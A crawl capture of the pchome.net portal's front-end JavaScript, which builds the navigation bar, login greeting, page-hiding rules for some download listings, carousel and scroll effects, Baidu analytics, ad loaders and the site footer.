document.write('<style>#modTopNav *{margin:0;padding:0;}#modTopNav li{list-style:none;display:block;overflow:visible;}#modTopNav{width:100%;height:77px;position:relative;background-color:#fff;font:400 13px/2em "microsoft yahei" !important;z-index:99999;margin-bottom:10px;}#modTopNav a{color:#333;text-decoration:none;}#modTopNav a:hover{color:#c00;}#modTopNav .modTopNav-info{width:' + modWidth + 'px;height:42px;overflow:hidden;margin:0 auto;font-size:12px;}#modTopNav .modTopNav-info-left{width:70%;height:42px;float:left;}#modTopNav .modTopNav-info-left a{display:inline-block;float:left;text-align:center;line-height: 42px;}#modTopNav .modTopNav-info-left span{line-height:42px;display:inline-block;width:10px;float:left;text-align:center;color:#aaa;}#modTopNav .modTopNav-info-left .modTopNav-logo{padding-left:100px;height:42px;background:url("//static.pchome.net/public/image/head-foot/top-bg.png") 10px -106px no-repeat;}#modTopNav .modTopNav-info-left .modTopNav-info-mobile{padding-left:15px;width:60px;background:url("//images.pchome.net/global/common/img/top-bg.png") 8px -142px no-repeat;}#modTopNav-info-right{width:30%;float:left;line-height:42px;height:42px;text-align:right;color:#999;}#modTopNav-info-right a{padding:0 5px;}#modTopNav-info-right em{color:#3250a0;font-weight:700;font-style:normal;}#modTopNav #modTopNav-linksWrap{width:1200px;margin:0 auto;height:33px;border:#ccc solid 1px;position:relative;z-index:100;background-color:#f9f9f9;}#modTopNav #modTopNav-linksBox{position:absolute;width:1200px;left:-1px;}#modTopNav .modTopNav-hasSub{display:block;height:33px;width:92px;float:left;position:relative;}#modTopNav .modTopNav-hasSub .modTopNav-linkT{display:block;height:33px;line-height:33px;position:absolute;width:100%;z-index:200;text-align:center;}#modTopNav .modTopNav-hasSub .modTopNav-linkT span{color:#333;display:inline-block;padding:0 15px;height:33px;background:url("//images.pchome.net/global/common/img/top-bg.png") right -36px no-repeat;line-height:33px;}#modTopNav .modTopNav-hasSub-open .modTopNav-linkT span{background-position:right -72px;}#modTopNav .modTopNav-hasSub .modTopNav-links{position:absolute;width:100%;height:1px;margin:0 1px;background:url("//images.pchome.net/global/common/img/top-bg.png") top right no-repeat;padding-top:34px;}#modTopNav .modTopNav-hasSub .modTopNav-links-last{background-position:0 0;width:' + modTopNavLastiW + 'px;}#modTopNav .modTopNav-hasSub .modTopNav-links li{display:none;margin:0 2px;background-color:#fff;border:#eee solid 1px;border-width: 0 1px;line-height:26px;height:27px;}#modTopNav .modTopNav-hasSub-open .modTopNav-links li{display:block;}#modTopNav .modTopNav-hasSub .modTopNav-links li a{display:block;margin:0 3px;border-bottom:#eee dotted 1px;text-align:center;line-height:26px;}#modTopNav .modTopNav-hasSub .modTopNav-links .modTopNav-link-last a{margin:0;border-bottom: #eee solid 1px;}</style>');
document.write('<div id="modTopNav"><div class="modTopNav-info"><div class="modTopNav-info-left"><a href="//www.pchome.net/" class="modTopNav-logo">PChome首页</a><span>|</span><a href="https://article.pchome.net/" title="资讯">资讯</a><span>|</span><a href="//m.pchome.net/" title="PChome手机版"  class="modTopNav-info-mobile">手机版</a></div><div id="modTopNav-info-right"></div></div>');
document.write('<div id="modTopNav-linksWrap"><ul id="modTopNav-linksBox">');
document.write('<li class="modTopNav-hasSub"><a href="//mobile.pchome.net/" title="手机中心" class="modTopNav-linkT"><span>手机</span></a><ul class="modTopNav-links"><li><a href="//product.pchome.net/mobile_phone/list_3_236.html" title="手机报价">手机报价</a></li><li><a href="//article.pchome.net/n2_1/s1/1.html" title="手机新闻">手机新闻</a></li><li><a href="//article.pchome.net/n3_24/s6/1.html" title="手机行情">手机行情</a></li><li class="modTopNav-link-last"><a href="//app.pchome.net/" title="手机应用">手机应用</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//dc.pchome.net/" title="数码相机"><span>数码相机</span></a><ul class="modTopNav-links"><li><a href="//dcclub.pchome.net/" title="数码论坛">数码论坛</a></li><li class="modTopNav-lnk-last"><a href="//auto.pchome.net/" title="车&middot;科技">车&middot;科技</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//notebook.pchome.net/" title="移动办公"><span>笔记本</span></a><ul class="modTopNav-links"><li><a href="//notebook.pchome.net/" title="笔记本频道">笔记本频道</a></li><li><a href="//pc.pchome.net/" title="台式机频道">台式机频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//game.pchome.net/" title="游戏中心"><span>游戏</span></a><ul class="modTopNav-links"><li><a href="//game.pchome.net/" title="游戏频道">游戏频道</a></li><li><a href="//download.pchome.net/dlgame/" title="游戏下载">游戏下载</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//hardware.pchome.net/" title="DIY硬件"><span>DIY硬件</span></a><ul class="modTopNav-links"></ul></li>');
document.write('<li class="modTopNav-hasSub"><a  class="modTopNav-linkT" href="//hardware.pchome.net/" title="硬件外设"><span>硬件外设</span></a><ul class="modTopNav-links"><li><a href="//lcd.pchome.net/" title="显示器频道">显示器频道</a></li><li><a href="//audio.pchome.net/" title="音频频道">音频频道</a></li><li class="modTopNav-link-last"><a href="//mouse.pchome.net/" title="键鼠频道">键鼠频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//biz.pchome.net/" title="办公中心"><span>办公中心</span></a><ul class="modTopNav-links"><li class="modTopNav-link-last"><a href="//print.pchome.net/" title="打印机频道">打印机</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//ehome.pchome.net/" title="数字家庭"><span>数字家电</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net/" title="智能电视">智能电视</a></li><li><a href="//air.pchome.net/" title="空气净化器">空气净化器</a></li><li><a href="//baidian.pchome.net/" title="白电">白电</a></li><li><a href="//xjd.pchome.net/" title="厨电小家电">厨电小家电</a></li><li><a href="//projector.pchome.net/" title="投影机">投影机</a></li><li><a href="//water.pchome.net/" title="净水">净水</a></li><li><a href="//lock.pchome.net/" title="智能门锁">智能门锁</a></li><li><a href="//dishwasher.pchome.net/" title="洗碗机">洗碗机</a></li><li class="modTopNav-link-last"><a href="//smart.pchome.net/" title="智能生活">智能生活</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//download.pchome.net/" title="下载中心"><span>下载</span></a><ul class="modTopNav-links"><li><a href="//download.pchome.net/" title="软件下载">软件下载</a></li><li><a href="//software.pchome.net/" title="软件资讯">软件资讯</a></li><li><a href="//download.pchome.net/sj/" title="手机软件">手机软件</a></li><li><a href="//download.pchome.net/pad/" title="平板软件">平板软件</a></li><li><a href="//download.pchome.net/driver/" title="驱动下载">驱动下载</a></li><li><a href="//app.pchome.net/" title="WAP下载">WAP下载</a></li><li><a href="//antivirus.pchome.net/" title="病毒安全">病毒安全</a></li><li><a href="//download.pchome.net/mgame/" title="手机游戏">手机游戏</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//smarttv.pchome.net" title="智能电视"><span>智能电视</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net" title="智能电视">智能电视</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//zhi.pchome.net" title="智能硬件"><span>智能硬件</span></a><ul class="modTopNav-links"><li><a href="//zhi.pchome.net" title="智能硬件">智能硬件</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p3/1.html" title="视频专区"><span>视频专区</span></a><ul class="modTopNav-links"><li><a href="//article.pchome.net/n0/p3/1.html" title="视频专区">视频专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p2x5/1.html" title="美图专区"><span>美图专区</span></a><ul class="modTopNav-links modTopNav-links-last"><li><a href="//article.pchome.net/n0/p2x5/1.html" title="美图专区">美图专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display:none;"><a class="modTopNav-linkT" href="//pad.pchome.net/" title="平板电脑频道"><span>平板电脑</span></a><ul class="modTopNav-links modTopNav-links-last"></ul></li>');
document.write('</ul></div></div>');

for (var i = 0; i < 14; i++) {
    document.getElementById("modTopNav-linksBox").children[i].onmouseover = function () {
        (this).className = "modTopNav-hasSub modTopNav-hasSub-open";
    };
    document.getElementById("modTopNav-linksBox").children[i].onmouseout = function () {
        (this).className = "modTopNav-hasSub";
    };
}

function getCookieLogin(CookieName) {
    var start = document.cookie.indexOf(CookieName + '=');
    var len = start + CookieName.length + 1;
    if ((!start) && (CookieName != document.cookie.substring(0, CookieName.length))) return null;
    if (start == -1) return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1) end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
var userName = unescape(getCookieLogin("uname"));
var login_string = "";
if (userName != '' && userName != 'null') {
    login_string = "<em>您好, " + userName + " </em>" + "<a href=\"https://i.pchome.net/\" >我的帐户</a><span> | </span>" + "<a href=\"https://passport.kdslife.com/index.php?c=login&m=loginout\" target=_self>注销</a>";
} else {
    login_string = "<em>欢迎您访问PChome.net</em>";
}
var tag = document.getElementById('modTopNav-info-right');
tag.innerHTML = login_string;



// 20200423
var showPage = true;
var htm = document.getElementsByTagName('html')[0];
var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html']
var p_href = location.href.split('?')[0];
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
		showPage = false;
		htm.style.display = 'none';
		document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
		document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
		break;
	}
}

if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	document.writeln('<script type="text/javascript" src="https://download.pchome.net/static/pc/js/jquery-1.7.2.min.js"></script>');
	
  var mid = /\/page-(\d+)-(\d+)--(\d+).html/ig.exec(location.pathname)[1];
  if(mid=='1083'||mid=='834'){
    showPage = false;
    htm.style.display = 'none';
      document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
      document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
  }

}

// $(function(){
// 	if(location.host=="download.pchome.net"&&$("#modTopNav").length==1&&location.pathname!="/"){
// 		$("#modTopNav").after("<div class='cq-tips' style='width: 1200px;height: 120px;position: relative;margin: 10px auto 0;'><em style='    display: block;width: 29px;height: 16px;background: url(https://static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a style='display:block;' href='http://doapi.doiua.com/api/adl/4524104_chuanqi-pc' target='_blank'><img style='width:1200px;height:120px;' src='https://static.pchome.net/pchome/static/pc/images/20211105.jpg'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:29px;height:16px;background:url(https://static.pchome.net/pchome/static/pc/images/cq-close.png)'></div></div>");
			

// 		$("body").on("click",".cq-close",function(){
// 			$(".cq-tips").hide();
// 		})
// 	}
// })

function p_index(){
	var shtml = '<div class="md-index"><div class="header-box"></div><div class="r-container"><div class="r-center"><div class="r-tx"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-tx.png"></div><h2>孙建乐的个人主页</h2><p class="r-tit-p">勿因未候日光暖，擅自轻言世间寒。</p><div class="r-line"></div><div class="article-box"><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-1.png"></div><div class="article-right"><p>人生只有闯出来的美丽，没有等出来的辉煌。努力：天再高又怎样，踮起脚尖就更接近阳光。别小看任何人：不起眼的人往往会做些让人想不到的事。自信：自信的生命最美丽。压力：压 力都是自己给的，拿得起，放得下，想得开。失败：最大的失败就是放弃。</p><p>你要尽全力保护你的梦想。那些嘲笑你梦想的人，他们必定会失败，他们想把你变成和他们一样的人。我坚信，只要我心中有梦想，我就会与众不同。你也是。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-2.png"></div><div class="article-right"><p>我曾经不断安慰自己，那些我们所经受的痛，都来源于我们深深的爱。有人感谢苦难伴随前行，因为它让你成长，让你变得坚强。但是，曾经的艰难却更多地让我不断看清自己，有些事你当时遇到，未必会明白它的深意，但在心里长久发酵后，才会呈现出不同的模样，一再地提醒自己。</p><p>可能有一天，你会觉得，岁月像是一个手法高超的贼，总是不经意地偷去许多东西——美好的容颜，真实的情感，幸福的生活。实际上，毕竟谁都拥有过花好月圆的时光，那时候，就要做好迟早有一天被洗劫一空的准备。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-3.png"></div><div class="article-right"><p> 再过五年，你会感谢今天发狠的自己，恨透今天懒惰自卑的自己。放下你的浮躁，还好好努力了！有时候，要敢于背上超出自己预料的包袱，真的努力过后，你会发现自己要比想象的优秀很多。</p><p>人生就像钟表，可以回到起点，却已不是昨天!不管从什么时候开始，重要的是开始以后不要停止；不管在什么时候结束，重要的是结束以后不要后悔。抱最大的希望，为最大的努力，做最坏的打算。从绝望中寻找希望，人生终将辉煌！</p></div></div></div><div class="r-line"></div><h3>温暖治愈系文字独白</h3><ul class="r-lists clearfix"><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-1.png">	<p>青春的实质是充实，青春的诗意是浪漫，青春的证明是无悔。倘若百度的青春绚烂多彩，我愿意用真心去换取，用今生去珍惜，用永生去铭记。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-2.png"><p>青春如此短暂，不要叹老。偶尔可以停下来休息，但别蹲下来张望。走了一条路的时候，记得别回头看。时不时问问自己，自己在干嘛?记住，每天的太阳都是新的，不要辜负了美好的晨光。</p>	</li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-3.png"><p>时光并不会成为生命的赌注，虚掷长日，红了双眼，那些至死终随的身影，依旧如同不曾凋落的烟火，一个侧身倾目便可紧握。少年，别轻易放弃梦想，奇迹终会出现。</p></li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-4.png"><p>生活还像一杯红酒，热爱生活的人会从中品出无穷无尽的美妙，抿一口留在口中回味，它的甘甜中有一丝苦涩，如人生一般复杂迷离；喝一口下肚，余香沁人心脾，让人终生受益。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-5.png"><p>春暖花会开，如果你曾经历过冬天，那么你就会有春色!如果你有着信念，那么春天一定会遥远！如果你正在付出，那么总有一天你会拥有花开满园。</p></li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-6.png"><p>或许你注定难以捉摸，侧身西望，似要望断这天涯南北东西之路。不应百花之邀，不解明月之情，孑然一人，默然自语，黯然伤神，在秋风中独自泪流，没了这砌下之路。</p></li></ul><div class="r-line"></div></div></div><div class="footer-box"><a href="http://beian.miit.gov.cn/" target="_blank"><span style="padding-left: 20px;">琼ICP备2023002197号-6</span></a></div></div>'
		  $("html").hide();
		  $(function(){
			  $("body").empty();
			  $("body").addClass("new-index");
			  $("body").append(shtml)
			  $("html").show();  
			  $("body").css("background","#fff")
		  
		  })
  };


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/channel/static/cms/2017/js/index.js
body_size: 2864
content:
$(function () {

    (function () {
        //导航距离屏幕顶部的位置判断
        var wH = window.screen.availHeight;
        var navH = $("#left-nav").height();
        if (wH - navH > 200) {
            $("#left-nav").css({
                top: (wH - navH) / 2 + "px"
            });
        } else {
            $("#left-nav").css({
                top: "0px"
            });
        }
    })();
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if ($(".cms-nav").lenght > 0) {
            if (currTop < $(".cms-nav").offset().top) {
                $("#left-nav").slideUp(300);
            } else {
                $("#left-nav").slideDown(300);
            }
        }
    });

    //图片欣赏 fadeIn-fadeOut
    function toFadePic(pic, btn_ul) {
        var i = -1;
        var len = pic.length;
        var len_btn = btn_ul.find("li").length;
        var x = len - len_btn;
        pic.eq(0).css({
            display: "block"
        }).siblings("a").css({
            display: "none"
        });
        if (x > 0) {
            for (var j = 0; j < x; j++) {
                btn_ul.append("<li></li>")
            }
        }
        if (x < 0) {
            for (var j = len; j < len_btn; j++) {
                btn_ul.find("li").eq(j).remove();
            }
        }
        var t = setInterval(next, 3500);

        function next() {
            i++;
            if (i > len - 1) {
                i = 0
            }
            showNext(i)
        }

        function showNext(i) {
            btn_ul.find("li").eq(i).addClass("cur").siblings().removeClass("cur");
            pic.eq(i).fadeIn(800).siblings("a").fadeOut(800);
        }
        btn_ul.find("li").hover(function () {
            clearInterval(t);
            i = $(this).index();
            showNext(i);
        }, function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
        pic.mouseenter(function () {
            clearInterval(t);
            t = null;
        }).mouseleave(function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
    }
    $(function () {
        //隐藏图赏第一屏焦点图及其css
        //2017-03-16
        //方强
        if ($('.cms-pic-show').length >= 0) {
            $('.cms-pic-show').remove();
        };
        //var pic = $(".cms-pic-show a");
        //var btn_ul = $(".cms-pic-btn");
        //toFadePic(pic, btn_ul);
    });
    $(".tips i").click(function () {
        $(this).parent(".tips").css({
            visibility: "hidden"
        })
    });

    //点击回复
    $("* textarea").focus(function () {
        $(this).text("");
        $(this).css({
            color: "#000"
        });
        $(this).keydown(function () {
            $(this).next(".txt-num").html($(this).val().length + "/" + $(this).attr("maxLength"));
        })
    });
    $(".user-reply-each .close").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });
    $(".user-submit span").click(function () {
        var oTop = $(this).offset().top - $(".comment-reply").offset().top + 35;
        $(".user-reply-each").css({
            top: oTop
        });
        $(".user-reply-each").show(500);
    });
    $(".user-reply-each .user-submit input").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });

    //右栏点击切换方法
    function s_tabGo(IndexOl, IndexUl) {
        IndexOl.click(function () {
            IndexOl.removeClass('s_active');
            $(this).addClass('s_active');

            IndexUl.removeClass('s_show_dis');
            IndexUl.eq($(this).index()).addClass('s_show_dis');
        })
    }
    //热门文章
    s_tabGo($('.s_hot-news .s_hot-title ol li'), $('.s_hot-news ul'));
    //热门排行
    s_tabGo($('.s_hot-list .s_hot-title ol li'), $('.s_hot-list ul'));
    //图赏
    s_tabGo($('.s_hot_pic .s_hot-title ol li'), $('.s_hot_pic ul'));
    //应用推荐
    s_tabGo($('.s_hot_soft .s_hot-title ol li'), $('.s_hot_soft ul'));
    //热门文章排行
    s_tabGo($('.s_hot-news_sec01 .s_hot-title ol li'), $('.s_hot-news_sec01 ul'));
    //宽带山热门帖子排行
    s_tabGo($('#kds_hot-news_sec .s_hot-title ol li'), $('#kds_hot-news_sec ul'));

});

//2017/3/3新增文章页左边分享
try {
    var h = $(".cms-article-text").offset().top;
    $(".left-share").css({
        top: h + "px"
    });
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if (currTop >= $(".article-foot").offset().top - 600) {
            $(".left-share").fadeOut(300);
        } else {
            $(".left-share").fadeIn(300);
        }
    });
} catch (e) {}

//修改编者按为文章第一段
//2017-03-15
//方强
//if( $('.article-pince').length<=0 ){
//	if( $('.cms-article-text').length > 0 ){
//		if( $('.intro').length > 0 ){
//			$('.intro').remove();
//			$('.cms-article-text').find('p').eq(0).addClass('intro');
//		}
//	}
//};

//添加返回顶部
//2017-03-15
//方强
if ($('#mod_return').length <= 0) {
    $('body').append('<div class="mod_return" id="mod_return"><a href="#"></a></div>');
    $(function () {
        $(window).scroll(function () {
            var scroolh = $(window).scrollTop();
            if (scroolh > 500) {
                $(".mod_return").addClass("mod_return_appear");
            } else {
                $(".mod_return").removeClass("mod_return_appear");
            }
        });
        $('#mod_return').find('a').click(function () {
            $('html,body').animate({
                'scrollTop': 0
            }, 500);
            return false;
        });
    });
}


//增加vr热区图标
//2017-04-20
$(function () {
    var vr_wrap_link = $('.cms-article-text').find('p').find('.vr-jump');
    for (var link_num = 0; link_num < vr_wrap_link.length; link_num++) {
        var vr_img_height = vr_wrap_link.parent('p').eq(link_num).find('img').height();
        var vr_img_width = vr_wrap_link.parent('p').eq(link_num).find('img').width();
        vr_wrap_link.parent('p').eq(link_num).css({
            'position': 'relative',
            'height': vr_img_height,
            'text-indent': '0'
        }).find('.vr-jump').css({
            'display': 'block',
            'position': 'absolute',
            'margin-left': -vr_img_width / 2,
            'left': '50%'
        }).prepend('<i></i>');
    }
    $(".zxgx-top li").hover(function(){
        var _tabi = $(this).index();
        $(this).addClass("active-li").siblings().removeClass("active-li");
        $(".zxgx-tab ul").eq(_tabi).show().siblings().hide();
    })
});

// 增加广告
try{
	// if($(".article-relative").length > 0){
	// 	$(".article-relative").after('<div style="margin:0 0 12px"><div class="_gv4tylgelxt"></div></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183928",
	// 		container: "_gv4tylgelxt",
	// 		async: true
	// 	});
	// }
	// if($(".w-right-rank").length > 0){
	// 	$(".w-right-rank").append('<div class="_o17houf6iqf"></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183930",
	// 		container: "_o17houf6iqf",
	// 		async: true
	// 	});
	// }
    if($("#mrjx").height()>=507){
        $("#mrjx").css("height","507px");
        $(".open_detail").show();
        $(".open_detail").click(function(){
            $("#mrjx").css("height","auto");
            $(".open_detail").hide();
        })
    }else{
        $(".open_detail").hide();
    }
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183621",container: "_t03mqnlovi",async: true});</script>');
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183622",container: "_o5er4vowuw",async: true});</script>');
	//document.write('<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" ></script>');
}catch(e){console.log(e)}


//pchome.net统计

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();













--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/common.js
body_size: 1621
content:
// 百度站长
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

// 百度统计
//var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // if($(".pro-tab-info").length>0){
    //     $(".pro-tab-info").eq(0).after('<div class="sa-banner" style="width:960px;height:90px;margin:20px auto;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img1" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlsbba0162c/1311" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-13-960x90.jpg"></a><div class="js-icon" style="position: absolute;right: -57px;bottom: -3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // if($(".you-like").length>0){
    //     $(".you-like").eq(0).before('<div class="sa-pop" style="width:220px;height:220px;margin:0px auto 20px;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img2" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlscfb02743/1312" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-17-220x220.jpg"></a><div class="js-icon" style="position: absolute;right: -57px; bottom:-3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // $(".logo-close-img1").on("click",function(){
    //     $(".sa-banner").hide();
    // })
    // $(".logo-close-img2").on("click",function(){
    //     $(".sa-pop").hide();
    // })
    $(".js-icon").hover(function(){
        $(this).animate({right:"0px"});
    },function(){
        $(this).animate({right:"-57px"});
    })
    $("#fg_btn").attr("target","_self");
})

// if(location.href=="https://article.pchome.net/article/content-2134067.html"){
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/pc_login.js'></script>")
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/comment.js'></script>")
// }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0
body_size: 347
content:
var locationHost = location.host;
if (locationHost == 'article.pchome.net') {
    try {
        console.log(nodeSec)
        if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=110'></script>");
		} else if (nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=109'></script>");
		} else if (nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=108'></script>");
		} else if (nodeSec == '16') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=74'></script>");//2020-10-29
        } else if (nodeSec == '1') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=68'></script>");//2020-10-29
        } else if (nodeSec == '4') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=72'></script>");//2020-10-29
        } else if (nodeSec == '12') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=83'></script>");//2020-10-29
        } else if (nodeSec == '13') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=69'></script>");//2020-10-29
        } else if (nodeSec == '54') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=70'></script>");//2020-10-29
        } else if (nodeSec == '15') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=71'></script>");//2020-10-29
        } else if (nodeSec == '6'||nodeSec == '11'||nodeSec == '9'||nodeSec == '68'||nodeSec == '7') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=73'></script>");//2020-10-29
        }
    } catch (e) {
        console.log(e)
    }
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonFootCopyClass.js?2025
body_size: 516
content:
// JavaScript Document
if(!modWidth){var modWidth=960};
var oData = new Date();curYear=oData.getFullYear();
var p_title = document.title;
if(p_title!=404){
    document.write('<style>#modFootClass {text-align: center;font:400 12px/26px "simsun";color:#666;margin:20px 0;}#modFootClass a{color:#444;text-decoration: none;}#modFootClass a:hover{color:#a00;}#modFootClass span{font-family:microsoft yahei;}</style>');
    document.write('<div id="modFootClass"><a href="//www.pchome.net/aboutus/aboutus1.html">关于我们</a> - <a href="//www.pchome.net/aboutus/contact.html">联系我们</a> <br>Email：net.pchome@outlook.com<br><span>&copy; </span> '+ curYear +' PChome All rights reserved. <br><a href="https://beian.miit.gov.cn/">琼ICP备2025058671号-1</a></div>');
}


--- FILE ---
content_type: application/javascript; charset=utf-8
